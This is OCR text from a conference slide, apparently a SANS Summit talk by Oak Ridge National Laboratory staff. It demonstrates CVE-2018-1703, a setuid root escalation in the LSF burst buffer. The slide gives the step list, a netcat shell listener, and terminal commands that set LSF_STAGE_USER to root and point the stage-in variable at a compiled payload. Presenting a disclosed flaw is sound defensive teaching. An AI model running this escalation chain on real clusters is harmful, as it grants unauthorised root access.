 Putting it all together:
CVE-2018-1703
Burst Buffer Setuid Root Escalation
1. Log into compute node
2. Set environment variables
3. Compile payload
• We will stand up netcat to
spawn a shell when we
connect
4. Call setuid executable
with payload binary as
stage_in script
• LSF_STAGE_USER_STAGE_IN
environment variable holds
path of executable to run
5. Attach to netcat shell
listener
6. Validate access
182
OAK RIDGE
National Laboratory
r15s r1m r15m ut pg io ls it tmp swp mem
loadSched - - - - - - - - - - -
loadStop - - - - - - - - - - -
RESOURCE REQUIREMENT DETAILS:
Combined: 1*{select[(LN) && (type == any )] order[r15s:pg] span[hosts=1]}+42*{
select[(CN) && (type == any )] order[r15s:pg] span[ptile=4
2]}
Effective: 1*{select[((LN) && (type == any)) && (type == any )] order[r15s:pg]
span[hosts=1]}+42*{select[((CN) && (type == any)) && (typ
e == any )] order[r15s:pg] span[ptile=42]}
[u01@login1 -- ~]$ ssh h41n07
[u01@h41n07 ~]$ export LSF_STAGE_STORAGE_MINSIZE=1
[u01@h41n07 ~]$ export LSF_STAGE_JOBID=1337
[u01@h41n07 ~]$ export LSF_STAGE_USER='root'
[u01@h41n07 ~]$ export LSB_HOSTS='h41n07 h41n07'
[u01@h41n07 ~]$  vi /gpfs/alpinetds/proj01/scratch/u01/escalateandgo.c
[u01@h41n07 ~]$ gcc -o /gpfs/alpinetds/proj01/scratch/u01/go /gpfs/alpinetds/pro
j01/scratch/u01/escalateandgo.c
[u01@h41n07 ~]$
[u01@h41n07 ~]$
[u01@h41n07 ~]$
[u01@h41n07 ~]$
[u01@h41n07 ~]$
[u01@h41n07 ~]$ export LSF_STAGE_USER_STAGE_IN=/gpfs/alpinetds/proj01/scratch/u0
1/go
[u01@h41n07 ~]$
[u01@h41n07 ~]$ vi /gpfs/alpinetds/proj01/scratch/u01/escalateandgo.c
[u01@h41n07 ~]$ !
H
summit
Ryan Adamson
HF
Ryan Adamson
Oak Ridge National Laboratory
SANS
SUMMITS